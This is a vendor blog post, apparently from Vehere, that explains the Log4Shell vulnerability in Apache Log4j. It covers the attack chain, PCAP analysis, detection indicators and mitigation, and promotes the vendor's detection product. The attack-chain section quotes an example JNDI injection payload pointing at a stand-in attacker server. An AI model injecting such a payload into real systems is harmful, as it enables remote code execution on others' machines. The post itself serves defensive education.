Introduction
The discovery of Log4Shell (CVE-2021-44228) in December 2021 sent shockwaves through the cybersecurity landscape. This vulnerability in the popular Apache Log4j library left countless systems exposed to exploitation. With its high severity and widespread impact, the Log4Shell vulnerability demanded immediate action from organizations worldwide. This comprehensive blog dives deep into the technical aspects, exploitation methods, detection techniques, and mitigation strategies to secure your networks effectively.
What Is Log4Shell?
Log4Shell is a Remote Code Execution (RCE) vulnerability in Apache Log4j, a widely used Java-based logging utility. Discovered by Chen Zhaojun of Alibaba Cloud’s security team, this critical flaw allowed attackers to execute arbitrary code by exploiting the library’s JNDI (Java Naming and Directory Interface) functionality.
Key Technical Details
- CVE Identifier: CVE-2021-44228
- Severity: CVSS Score 10.0 (Critical)
- Impacted Versions: Log4j 2.x before 2.15.0
- Attack Vector: Injection of malicious JNDI lookups in log messages triggers exploitation.
Why Was Log4Shell So Severe?
The severity of Log4Shell stems from the pervasive use of Apache Log4j in modern software systems. This vulnerability had the following outcomes:
- Impacted Broadly: Applications across industries such as finance, healthcare, and retail were affected.
- Required Minimal Effort to Exploit: Attackers could inject a simple string into user inputs or HTTP headers.
- Facilitated Widespread Scanning: Automated tools quickly identified unpatched systems for exploitation.
How Log4Shell Works: Understanding the Attack Chain
Step-by-Step Exploitation
- Injection of Malicious Input: Attackers craft a payload such as ${jndi:ldap://attacker-server/evil} and embed it in user fields or HTTP headers.
- Log4j Processes the Input: The library interprets ${jndi:} as a directive for a lookup.
- JNDI Lookup Executes: Log4j connects to the attacker’s server, retrieving and executing malicious code.
- Control Gained: Attackers exploit the vulnerability to gain unauthorized access.
This process highlights how attackers can easily manipulate vulnerable systems to execute arbitrary commands.
Real-World Impact of Log4Shell
Log4Shell created ripples across the digital world:
- Large-Scale Exploitation: Threat actors initiated mass scans for vulnerable systems within hours of disclosure.
- Weaponization: Ransomware operators and cryptojackers leveraged the vulnerability for profit.
- Patch Race: Developers raced to release updates, and organizations scrambled to secure systems.
How to Analyze Log4Shell Exploitation Using PCAP Files
PCAP (Packet Capture) files are invaluable for dissecting exploitation attempts. Security professionals rely on tools like Wireshark and CyberChef to analyze network traffic for malicious indicators.
Steps for Analysis
- Capture Network Traffic: Obtain PCAP files for suspected attacks.
- Inspect with Wireshark: Apply filters like ip contains “jndi” to identify suspicious traffic.

- Decode Payloads: Use CyberChef to decode Base64 strings often embedded in malicious requests.



- Verify IoCs: Check external IP addresses (e.g., 62.210.130.250) against threat intelligence platforms like VirusTotal.
Detection Made Easy with Vehere
Vehere’s AI-driven Network Detection and Response (NDR) simplifies identifying Log4Shell exploitation. By uploading PCAP files, organizations receive real-time alerts highlighting suspicious traffic patterns and potential threats.
Advantages of Vehere
- Real-Time Alerts: Immediate detection of JNDI lookups and malicious payloads.
- Comprehensive Dashboard: Centralized visibility into exploitation attempts.
- Actionable Insights: Enabling faster response to mitigate threats effectively.
Key Mitigation Strategies for Log4Shell
1. Patch Vulnerable Systems
Upgrade to Log4j version 2.15.0 or later. For systems that cannot upgrade immediately, disable JNDI lookups as a temporary fix.
2. Network Security Enhancements
- Implement robust intrusion detection systems.
- Monitor outbound traffic for unauthorized connections.
3. Integrate Threat Intelligence
Stay updated on Indicators of Compromise (IoCs) via threat intelligence feeds.
4. Conduct Regular Audits
Periodic reviews of system configurations and network activity ensure vulnerabilities are addressed proactively.
Critical Indicators of Log4Shell Exploitation
Detecting Log4Shell exploitation requires vigilance for specific signs in network traffic:
- Presence of JNDI Strings: Logs containing jndi: indicate potential exploitation.
- Encoded Payloads: Look for Base64-encoded data in HTTP requests.
- Unusual Outbound Traffic: Unrecognized connections to external domains are a red flag.
FAQs
What is Log4Shell?
Log4Shell is a critical RCE vulnerability in the Apache Log4j library, enabling attackers to execute arbitrary code by exploiting JNDI lookups.
Why is Log4Shell so dangerous?
The ubiquity of Log4j and the ease of exploitation made Log4Shell a global cybersecurity crisis.
What tools are best for analyzing Log4Shell exploitation?
Tools like Wireshark and CyberChef are commonly used to dissect PCAP files and identify malicious traffic.
How can I prevent Log4Shell exploitation?
Upgrade Log4j, monitor network traffic, and use intrusion detection systems to mitigate risks.
What is Vehere, and how does it help?
Vehere is a new-age Cybersecurity software company specializing in AI Cyber Network Intelligence. Vehere NDR enables real-time detection of vulnerabilities, providing alerts for suspicious traffic patterns.
Conclusion
The Log4Shell vulnerability highlights the importance of proactive patch management, traffic analysis, and collaborative efforts to address global cybersecurity challenges. Using Vehere NDR, organizations can strengthen defenses, detect threats effectively, and safeguard their systems from exploitation. Stay vigilant, stay secure!
